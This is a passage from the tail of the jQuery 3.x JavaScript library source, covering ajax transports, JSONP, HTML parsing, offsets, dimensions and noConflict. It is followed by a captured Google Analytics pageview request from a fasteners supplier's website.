                        statusText = response.state;
                        success = response.data;
                        error = response.error;
                        isSuccess = !error;
                    }
                } else {

                    // Extract error from statusText and normalize for non-aborts
                    error = statusText;
                    if ( status || !statusText ) {
                        statusText = "error";
                        if ( status < 0 ) {
                            status = 0;
                        }
                    }
                }

                // Set data for the fake xhr object
                jqXHR.status = status;
                jqXHR.statusText = ( nativeStatusText || statusText ) + "";

                // Success/Error
                if ( isSuccess ) {
                    deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
                } else {
                    deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
                }

                // Status-dependent callbacks
                jqXHR.statusCode( statusCode );
                statusCode = undefined;

                if ( fireGlobals ) {
                    globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
                        [ jqXHR, s, isSuccess ? success : error ] );
                }

                // Complete
                completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

                if ( fireGlobals ) {
                    globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

                    // Handle the global AJAX counter
                    if ( !( --jQuery.active ) ) {
                        jQuery.event.trigger( "ajaxStop" );
                    }
                }
            }

            return jqXHR;
        },

        getJSON: function( url, data, callback ) {
            return jQuery.get( url, data, callback, "json" );
        },

        getScript: function( url, callback ) {
            return jQuery.get( url, undefined, callback, "script" );
        }
    } );

    jQuery.each( [ "get", "post" ], function( _i, method ) {
        jQuery[ method ] = function( url, data, callback, type ) {

            // Shift arguments if data argument was omitted
            if ( isFunction( data ) ) {
                type = type || callback;
                callback = data;
                data = undefined;
            }

            // The url can be an options object (which then must have .url)
            return jQuery.ajax( jQuery.extend( {
                url: url,
                type: method,
                dataType: type,
                data: data,
                success: callback
            }, jQuery.isPlainObject( url ) && url ) );
        };
    } );

    jQuery.ajaxPrefilter( function( s ) {
        var i;
        for ( i in s.headers ) {
            if ( i.toLowerCase() === "content-type" ) {
                s.contentType = s.headers[ i ] || "";
            }
        }
    } );


    jQuery._evalUrl = function( url, options, doc ) {
        return jQuery.ajax( {
            url: url,

            // Make this explicit, since user can override this through ajaxSetup (#11264)
            type: "GET",
            dataType: "script",
            cache: true,
            async: false,
            global: false,

            // Only evaluate the response if it is successful (gh-4126)
            // dataFilter is not invoked for failure responses, so using it instead
            // of the default converter is kludgy but it works.
            converters: {
                "text script": function() {}
            },
            dataFilter: function( response ) {
                jQuery.globalEval( response, options, doc );
            }
        } );
    };


    jQuery.fn.extend( {
        wrapAll: function( html ) {
            var wrap;

            if ( this[ 0 ] ) {
                if ( isFunction( html ) ) {
                    html = html.call( this[ 0 ] );
                }

                // The elements to wrap the target around
                wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

                if ( this[ 0 ].parentNode ) {
                    wrap.insertBefore( this[ 0 ] );
                }

                wrap.map( function() {
                    var elem = this;

                    while ( elem.firstElementChild ) {
                        elem = elem.firstElementChild;
                    }

                    return elem;
                } ).append( this );
            }

            return this;
        },

        wrapInner: function( html ) {
            if ( isFunction( html ) ) {
                return this.each( function( i ) {
                    jQuery( this ).wrapInner( html.call( this, i ) );
                } );
            }

            return this.each( function() {
                var self = jQuery( this ),
                    contents = self.contents();

                if ( contents.length ) {
                    contents.wrapAll( html );

                } else {
                    self.append( html );
                }
            } );
        },

        wrap: function( html ) {
            var htmlIsFunction = isFunction( html );

            return this.each( function( i ) {
                jQuery( this ).wrapAll( htmlIsFunction ? html.call( this, i ) : html );
            } );
        },

        unwrap: function( selector ) {
            this.parent( selector ).not( "body" ).each( function() {
                jQuery( this ).replaceWith( this.childNodes );
            } );
            return this;
        }
    } );


    jQuery.expr.pseudos.hidden = function( elem ) {
        return !jQuery.expr.pseudos.visible( elem );
    };
    jQuery.expr.pseudos.visible = function( elem ) {
        return !!( elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length );
    };




    jQuery.ajaxSettings.xhr = function() {
        try {
            return new window.XMLHttpRequest();
        } catch ( e ) {}
    };

    var xhrSuccessStatus = {

            // File protocol always yields status code 0, assume 200
            0: 200,

            // Support: IE <=9 only
            // #1450: sometimes IE returns 1223 when it should be 204
            1223: 204
        },
        xhrSupported = jQuery.ajaxSettings.xhr();

    support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
    support.ajax = xhrSupported = !!xhrSupported;

    jQuery.ajaxTransport( function( options ) {
        var callback, errorCallback;

        // Cross domain only allowed if supported through XMLHttpRequest
        if ( support.cors || xhrSupported && !options.crossDomain ) {
            return {
                send: function( headers, complete ) {
                    var i,
                        xhr = options.xhr();

                    xhr.open(
                        options.type,
                        options.url,
                        options.async,
                        options.username,
                        options.password
                    );

                    // Apply custom fields if provided
                    if ( options.xhrFields ) {
                        for ( i in options.xhrFields ) {
                            xhr[ i ] = options.xhrFields[ i ];
                        }
                    }

                    // Override mime type if needed
                    if ( options.mimeType && xhr.overrideMimeType ) {
                        xhr.overrideMimeType( options.mimeType );
                    }

                    // X-Requested-With header
                    // For cross-domain requests, seeing as conditions for a preflight are
                    // akin to a jigsaw puzzle, we simply never set it to be sure.
                    // (it can always be set on a per-request basis or even using ajaxSetup)
                    // For same-domain requests, won't change header if already provided.
                    if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
                        headers[ "X-Requested-With" ] = "XMLHttpRequest";
                    }

                    // Set headers
                    for ( i in headers ) {
                        xhr.setRequestHeader( i, headers[ i ] );
                    }

                    // Callback
                    callback = function( type ) {
                        return function() {
                            if ( callback ) {
                                callback = errorCallback = xhr.onload =
                                    xhr.onerror = xhr.onabort = xhr.ontimeout =
                                        xhr.onreadystatechange = null;

                                if ( type === "abort" ) {
                                    xhr.abort();
                                } else if ( type === "error" ) {

                                    // Support: IE <=9 only
                                    // On a manual native abort, IE9 throws
                                    // errors on any property access that is not readyState
                                    if ( typeof xhr.status !== "number" ) {
                                        complete( 0, "error" );
                                    } else {
                                        complete(

                                            // File: protocol always yields status 0; see #8605, #14207
                                            xhr.status,
                                            xhr.statusText
                                        );
                                    }
                                } else {
                                    complete(
                                        xhrSuccessStatus[ xhr.status ] || xhr.status,
                                        xhr.statusText,

                                        // Support: IE <=9 only
                                        // IE9 has no XHR2 but throws on binary (trac-11426)
                                        // For XHR2 non-text, let the caller handle it (gh-2498)
                                        ( xhr.responseType || "text" ) !== "text"  ||
                                        typeof xhr.responseText !== "string" ?
                                            { binary: xhr.response } :
                                            { text: xhr.responseText },
                                        xhr.getAllResponseHeaders()
                                    );
                                }
                            }
                        };
                    };

                    // Listen to events
                    xhr.onload = callback();
                    errorCallback = xhr.onerror = xhr.ontimeout = callback( "error" );

                    // Support: IE 9 only
                    // Use onreadystatechange to replace onabort
                    // to handle uncaught aborts
                    if ( xhr.onabort !== undefined ) {
                        xhr.onabort = errorCallback;
                    } else {
                        xhr.onreadystatechange = function() {

                            // Check readyState before timeout as it changes
                            if ( xhr.readyState === 4 ) {

                                // Allow onerror to be called first,
                                // but that will not handle a native abort
                                // Also, save errorCallback to a variable
                                // as xhr.onerror cannot be accessed
                                window.setTimeout( function() {
                                    if ( callback ) {
                                        errorCallback();
                                    }
                                } );
                            }
                        };
                    }

                    // Create the abort callback
                    callback = callback( "abort" );

                    try {

                        // Do send the request (this may raise an exception)
                        xhr.send( options.hasContent && options.data || null );
                    } catch ( e ) {

                        // #14683: Only rethrow if this hasn't been notified as an error yet
                        if ( callback ) {
                            throw e;
                        }
                    }
                },

                abort: function() {
                    if ( callback ) {
                        callback();
                    }
                }
            };
        }
    } );




// Prevent auto-execution of scripts when no explicit dataType was provided (See gh-2432)
    jQuery.ajaxPrefilter( function( s ) {
        if ( s.crossDomain ) {
            s.contents.script = false;
        }
    } );

// Install script dataType
    jQuery.ajaxSetup( {
        accepts: {
            script: "text/javascript, application/javascript, " +
                "application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /\b(?:java|ecma)script\b/
        },
        converters: {
            "text script": function( text ) {
                jQuery.globalEval( text );
                return text;
            }
        }
    } );

// Handle cache's special case and crossDomain
    jQuery.ajaxPrefilter( "script", function( s ) {
        if ( s.cache === undefined ) {
            s.cache = false;
        }
        if ( s.crossDomain ) {
            s.type = "GET";
        }
    } );

// Bind script tag hack transport
    jQuery.ajaxTransport( "script", function( s ) {

        // This transport only deals with cross domain or forced-by-attrs requests
        if ( s.crossDomain || s.scriptAttrs ) {
            var script, callback;
            return {
                send: function( _, complete ) {
                    script = jQuery( "<script>" )
                        .attr( s.scriptAttrs || {} )
                        .prop( { charset: s.scriptCharset, src: s.url } )
                        .on( "load error", callback = function( evt ) {
                            script.remove();
                            callback = null;
                            if ( evt ) {
                                complete( evt.type === "error" ? 404 : 200, evt.type );
                            }
                        } );

                    // Use native DOM manipulation to avoid our domManip AJAX trickery
                    document.head.appendChild( script[ 0 ] );
                },
                abort: function() {
                    if ( callback ) {
                        callback();
                    }
                }
            };
        }
    } );




    var oldCallbacks = [],
        rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
    jQuery.ajaxSetup( {
        jsonp: "callback",
        jsonpCallback: function() {
            var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce.guid++ ) );
            this[ callback ] = true;
            return callback;
        }
    } );

// Detect, normalize options and install callbacks for jsonp requests
    jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

        var callbackName, overwritten, responseContainer,
            jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
                    "url" :
                    typeof s.data === "string" &&
                    ( s.contentType || "" )
                        .indexOf( "application/x-www-form-urlencoded" ) === 0 &&
                    rjsonp.test( s.data ) && "data"
            );

        // Handle iff the expected data type is "jsonp" or we have a parameter to set
        if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

            // Get callback name, remembering preexisting value associated with it
            callbackName = s.jsonpCallback = isFunction( s.jsonpCallback ) ?
                s.jsonpCallback() :
                s.jsonpCallback;

            // Insert callback into url or form data
            if ( jsonProp ) {
                s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
            } else if ( s.jsonp !== false ) {
                s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
            }

            // Use data converter to retrieve json after script execution
            s.converters[ "script json" ] = function() {
                if ( !responseContainer ) {
                    jQuery.error( callbackName + " was not called" );
                }
                return responseContainer[ 0 ];
            };

            // Force json dataType
            s.dataTypes[ 0 ] = "json";

            // Install callback
            overwritten = window[ callbackName ];
            window[ callbackName ] = function() {
                responseContainer = arguments;
            };

            // Clean-up function (fires after converters)
            jqXHR.always( function() {

                // If previous value didn't exist - remove it
                if ( overwritten === undefined ) {
                    jQuery( window ).removeProp( callbackName );

                    // Otherwise restore preexisting value
                } else {
                    window[ callbackName ] = overwritten;
                }

                // Save back as free
                if ( s[ callbackName ] ) {

                    // Make sure that re-using the options doesn't screw things around
                    s.jsonpCallback = originalSettings.jsonpCallback;

                    // Save the callback name for future use
                    oldCallbacks.push( callbackName );
                }

                // Call if it was a function and we have a response
                if ( responseContainer && isFunction( overwritten ) ) {
                    overwritten( responseContainer[ 0 ] );
                }

                responseContainer = overwritten = undefined;
            } );

            // Delegate to script
            return "script";
        }
    } );




// Support: Safari 8 only
// In Safari 8 documents created via document.implementation.createHTMLDocument
// collapse sibling forms: the second one becomes a child of the first one.
// Because of that, this security measure has to be disabled in Safari 8.
// https://bugs.webkit.org/show_bug.cgi?id=137337
    support.createHTMLDocument = ( function() {
        var body = document.implementation.createHTMLDocument( "" ).body;
        body.innerHTML = "<form></form><form></form>";
        return body.childNodes.length === 2;
    } )();


// Argument "data" should be string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
    jQuery.parseHTML = function( data, context, keepScripts ) {
        if ( typeof data !== "string" ) {
            return [];
        }
        if ( typeof context === "boolean" ) {
            keepScripts = context;
            context = false;
        }

        var base, parsed, scripts;

        if ( !context ) {

            // Stop scripts or inline event handlers from being executed immediately
            // by using document.implementation
            if ( support.createHTMLDocument ) {
                context = document.implementation.createHTMLDocument( "" );

                // Set the base href for the created document
                // so any parsed elements with URLs
                // are based on the document's URL (gh-2965)
                base = context.createElement( "base" );
                base.href = document.location.href;
                context.head.appendChild( base );
            } else {
                context = document;
            }
        }

        parsed = rsingleTag.exec( data );
        scripts = !keepScripts && [];

        // Single tag
        if ( parsed ) {
            return [ context.createElement( parsed[ 1 ] ) ];
        }

        parsed = buildFragment( [ data ], context, scripts );

        if ( scripts && scripts.length ) {
            jQuery( scripts ).remove();
        }

        return jQuery.merge( [], parsed.childNodes );
    };


    /**
     * Load a url into a page
     */
    jQuery.fn.load = function( url, params, callback ) {
        var selector, type, response,
            self = this,
            off = url.indexOf( " " );

        if ( off > -1 ) {
            selector = stripAndCollapse( url.slice( off ) );
            url = url.slice( 0, off );
        }

        // If it's a function
        if ( isFunction( params ) ) {

            // We assume that it's the callback
            callback = params;
            params = undefined;

            // Otherwise, build a param string
        } else if ( params && typeof params === "object" ) {
            type = "POST";
        }

        // If we have elements to modify, make the request
        if ( self.length > 0 ) {
            jQuery.ajax( {
                url: url,

                // If "type" variable is undefined, then "GET" method will be used.
                // Make value of this field explicit since
                // user can override it through ajaxSetup method
                type: type || "GET",
                dataType: "html",
                data: params
            } ).done( function( responseText ) {

                // Save response for use in complete callback
                response = arguments;

                self.html( selector ?

                    // If a selector was specified, locate the right elements in a dummy div
                    // Exclude scripts to avoid IE 'Permission Denied' errors
                    jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

                    // Otherwise use the full result
                    responseText );

                // If the request succeeds, this function gets "data", "status", "jqXHR"
                // but they are ignored because response was set above.
                // If it fails, this function gets "jqXHR", "status", "error"
            } ).always( callback && function( jqXHR, status ) {
                self.each( function() {
                    callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
                } );
            } );
        }

        return this;
    };




    jQuery.expr.pseudos.animated = function( elem ) {
        return jQuery.grep( jQuery.timers, function( fn ) {
            return elem === fn.elem;
        } ).length;
    };




    jQuery.offset = {
        setOffset: function( elem, options, i ) {
            var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
                position = jQuery.css( elem, "position" ),
                curElem = jQuery( elem ),
                props = {};

            // Set position first, in-case top/left are set even on static elem
            if ( position === "static" ) {
                elem.style.position = "relative";
            }

            curOffset = curElem.offset();
            curCSSTop = jQuery.css( elem, "top" );
            curCSSLeft = jQuery.css( elem, "left" );
            calculatePosition = ( position === "absolute" || position === "fixed" ) &&
                ( curCSSTop + curCSSLeft ).indexOf( "auto" ) > -1;

            // Need to be able to calculate position if either
            // top or left is auto and position is either absolute or fixed
            if ( calculatePosition ) {
                curPosition = curElem.position();
                curTop = curPosition.top;
                curLeft = curPosition.left;

            } else {
                curTop = parseFloat( curCSSTop ) || 0;
                curLeft = parseFloat( curCSSLeft ) || 0;
            }

            if ( isFunction( options ) ) {

                // Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
                options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
            }

            if ( options.top != null ) {
                props.top = ( options.top - curOffset.top ) + curTop;
            }
            if ( options.left != null ) {
                props.left = ( options.left - curOffset.left ) + curLeft;
            }

            if ( "using" in options ) {
                options.using.call( elem, props );

            } else {
                curElem.css( props );
            }
        }
    };

    jQuery.fn.extend( {

        // offset() relates an element's border box to the document origin
        offset: function( options ) {

            // Preserve chaining for setter
            if ( arguments.length ) {
                return options === undefined ?
                    this :
                    this.each( function( i ) {
                        jQuery.offset.setOffset( this, options, i );
                    } );
            }

            var rect, win,
                elem = this[ 0 ];

            if ( !elem ) {
                return;
            }

            // Return zeros for disconnected and hidden (display: none) elements (gh-2310)
            // Support: IE <=11 only
            // Running getBoundingClientRect on a
            // disconnected node in IE throws an error
            if ( !elem.getClientRects().length ) {
                return { top: 0, left: 0 };
            }

            // Get document-relative position by adding viewport scroll to viewport-relative gBCR
            rect = elem.getBoundingClientRect();
            win = elem.ownerDocument.defaultView;
            return {
                top: rect.top + win.pageYOffset,
                left: rect.left + win.pageXOffset
            };
        },

        // position() relates an element's margin box to its offset parent's padding box
        // This corresponds to the behavior of CSS absolute positioning
        position: function() {
            if ( !this[ 0 ] ) {
                return;
            }

            var offsetParent, offset, doc,
                elem = this[ 0 ],
                parentOffset = { top: 0, left: 0 };

            // position:fixed elements are offset from the viewport, which itself always has zero offset
            if ( jQuery.css( elem, "position" ) === "fixed" ) {

                // Assume position:fixed implies availability of getBoundingClientRect
                offset = elem.getBoundingClientRect();

            } else {
                offset = this.offset();

                // Account for the *real* offset parent, which can be the document or its root element
                // when a statically positioned element is identified
                doc = elem.ownerDocument;
                offsetParent = elem.offsetParent || doc.documentElement;
                while ( offsetParent &&
                ( offsetParent === doc.body || offsetParent === doc.documentElement ) &&
                jQuery.css( offsetParent, "position" ) === "static" ) {

                    offsetParent = offsetParent.parentNode;
                }
                if ( offsetParent && offsetParent !== elem && offsetParent.nodeType === 1 ) {

                    // Incorporate borders into its offset, since they are outside its content origin
                    parentOffset = jQuery( offsetParent ).offset();
                    parentOffset.top += jQuery.css( offsetParent, "borderTopWidth", true );
                    parentOffset.left += jQuery.css( offsetParent, "borderLeftWidth", true );
                }
            }

            // Subtract parent offsets and element margins
            return {
                top: offset.top - parentOffset.top - jQuery.css( elem, "marginTop", true ),
                left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
            };
        },

        // This method will return documentElement in the following cases:
        // 1) For the element inside the iframe without offsetParent, this method will return
        //    documentElement of the parent window
        // 2) For the hidden or detached element
        // 3) For body or html element, i.e. in case of the html node - it will return itself
        //
        // but those exceptions were never presented as a real life use-cases
        // and might be considered as more preferable results.
        //
        // This logic, however, is not guaranteed and can change at any point in the future
        offsetParent: function() {
            return this.map( function() {
                var offsetParent = this.offsetParent;

                while ( offsetParent && jQuery.css( offsetParent, "position" ) === "static" ) {
                    offsetParent = offsetParent.offsetParent;
                }

                return offsetParent || documentElement;
            } );
        }
    } );

// Create scrollLeft and scrollTop methods
    jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
        var top = "pageYOffset" === prop;

        jQuery.fn[ method ] = function( val ) {
            return access( this, function( elem, method, val ) {

                // Coalesce documents and windows
                var win;
                if ( isWindow( elem ) ) {
                    win = elem;
                } else if ( elem.nodeType === 9 ) {
                    win = elem.defaultView;
                }

                if ( val === undefined ) {
                    return win ? win[ prop ] : elem[ method ];
                }

                if ( win ) {
                    win.scrollTo(
                        !top ? val : win.pageXOffset,
                        top ? val : win.pageYOffset
                    );

                } else {
                    elem[ method ] = val;
                }
            }, method, val, arguments.length );
        };
    } );

// Support: Safari <=7 - 9.1, Chrome <=37 - 49
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// Blink bug: https://bugs.chromium.org/p/chromium/issues/detail?id=589347
// getComputedStyle returns percent when specified for top/left/bottom/right;
// rather than make the css module depend on the offset module, just check for it here
    jQuery.each( [ "top", "left" ], function( _i, prop ) {
        jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
            function( elem, computed ) {
                if ( computed ) {
                    computed = curCSS( elem, prop );

                    // If curCSS returns percentage, fallback to offset
                    return rnumnonpx.test( computed ) ?
                        jQuery( elem ).position()[ prop ] + "px" :
                        computed;
                }
            }
        );
    } );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
    jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
        jQuery.each( {
            padding: "inner" + name,
            content: type,
            "": "outer" + name
        }, function( defaultExtra, funcName ) {

            // Margin is only for outerHeight, outerWidth
            jQuery.fn[ funcName ] = function( margin, value ) {
                var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
                    extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

                return access( this, function( elem, type, value ) {
                    var doc;

                    if ( isWindow( elem ) ) {

                        // $( window ).outerWidth/Height return w/h including scrollbars (gh-1729)
                        return funcName.indexOf( "outer" ) === 0 ?
                            elem[ "inner" + name ] :
                            elem.document.documentElement[ "client" + name ];
                    }

                    // Get document width or height
                    if ( elem.nodeType === 9 ) {
                        doc = elem.documentElement;

                        // Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
                        // whichever is greatest
                        return Math.max(
                            elem.body[ "scroll" + name ], doc[ "scroll" + name ],
                            elem.body[ "offset" + name ], doc[ "offset" + name ],
                            doc[ "client" + name ]
                        );
                    }

                    return value === undefined ?

                        // Get width or height on the element, requesting but not forcing parseFloat
                        jQuery.css( elem, type, extra ) :

                        // Set width or height on the element
                        jQuery.style( elem, type, value, extra );
                }, type, chainable ? margin : undefined, chainable );
            };
        } );
    } );


    jQuery.each( [
        "ajaxStart",
        "ajaxStop",
        "ajaxComplete",
        "ajaxError",
        "ajaxSuccess",
        "ajaxSend"
    ], function( _i, type ) {
        jQuery.fn[ type ] = function( fn ) {
            return this.on( type, fn );
        };
    } );




    jQuery.fn.extend( {

        bind: function( types, data, fn ) {
            return this.on( types, null, data, fn );
        },
        unbind: function( types, fn ) {
            return this.off( types, null, fn );
        },

        delegate: function( selector, types, data, fn ) {
            return this.on( types, selector, data, fn );
        },
        undelegate: function( selector, types, fn ) {

            // ( namespace ) or ( selector, types [, fn] )
            return arguments.length === 1 ?
                this.off( selector, "**" ) :
                this.off( types, selector || "**", fn );
        },

        hover: function( fnOver, fnOut ) {
            return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
        }
    } );

    jQuery.each(
        ( "blur focus focusin focusout resize scroll click dblclick " +
            "mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
            "change select submit keydown keypress keyup contextmenu" ).split( " " ),
        function( _i, name ) {

            // Handle event binding
            jQuery.fn[ name ] = function( data, fn ) {
                return arguments.length > 0 ?
                    this.on( name, null, data, fn ) :
                    this.trigger( name );
            };
        }
    );




// Support: Android <=4.0 only
// Make sure we trim BOM and NBSP
    var rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

// Bind a function to a context, optionally partially applying any
// arguments.
// jQuery.proxy is deprecated to promote standards (specifically Function#bind)
// However, it is not slated for removal any time soon
    jQuery.proxy = function( fn, context ) {
        var tmp, args, proxy;

        if ( typeof context === "string" ) {
            tmp = fn[ context ];
            context = fn;
            fn = tmp;
        }

        // Quick check to determine if target is callable, in the spec
        // this throws a TypeError, but we will just return undefined.
        if ( !isFunction( fn ) ) {
            return undefined;
        }

        // Simulated bind
        args = slice.call( arguments, 2 );
        proxy = function() {
            return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
        };

        // Set the guid of unique handler to the same of original handler, so it can be removed
        proxy.guid = fn.guid = fn.guid || jQuery.guid++;

        return proxy;
    };

    jQuery.holdReady = function( hold ) {
        if ( hold ) {
            jQuery.readyWait++;
        } else {
            jQuery.ready( true );
        }
    };
    jQuery.isArray = Array.isArray;
    jQuery.parseJSON = JSON.parse;
    jQuery.nodeName = nodeName;
    jQuery.isFunction = isFunction;
    jQuery.isWindow = isWindow;
    jQuery.camelCase = camelCase;
    jQuery.type = toType;

    jQuery.now = Date.now;

    jQuery.isNumeric = function( obj ) {

        // As of jQuery 3.0, isNumeric is limited to
        // strings and numbers (primitives or objects)
        // that can be coerced to finite numbers (gh-2662)
        var type = jQuery.type( obj );
        return ( type === "number" || type === "string" ) &&

            // parseFloat NaNs numeric-cast false positives ("")
            // ...but misinterprets leading-number strings, particularly hex literals ("0x...")
            // subtraction forces infinities to NaN
            !isNaN( obj - parseFloat( obj ) );
    };

    jQuery.trim = function( text ) {
        return text == null ?
            "" :
            ( text + "" ).replace( rtrim, "" );
    };



// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

    if ( typeof define === "function" && define.amd ) {
        define( "jquery", [], function() {
            return jQuery;
        } );
    }




    var

        // Map over jQuery in case of overwrite
        _jQuery = window.jQuery,

        // Map over the $ in case of overwrite
        _$ = window.$;

    jQuery.noConflict = function( deep ) {
        if ( window.$ === jQuery ) {
            window.$ = _$;
        }

        if ( deep && window.jQuery === jQuery ) {
            window.jQuery = _jQuery;
        }

        return jQuery;
    };

// Expose jQuery and $ identifiers, even in AMD
// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
    if ( typeof noGlobal === "undefined" ) {
        window.jQuery = window.$ = jQuery;
    }




    return jQuery;
} );


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1697469324&t=pageview&_s=1&dl=https%3A%2F%2Fwww.barenco.co.uk%2Ffasteners.html&ul=en-us%40posix&dt=Fasteners%20Barenco&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=455938049&gjid=1328191842&cid=1408226158.1769334108&tid=UA-84483543-1&_gid=1890145099.1769334108&_r=1&_slc=1&z=467542777
body_size: -450
content:
2,cG-19GXBL1SEL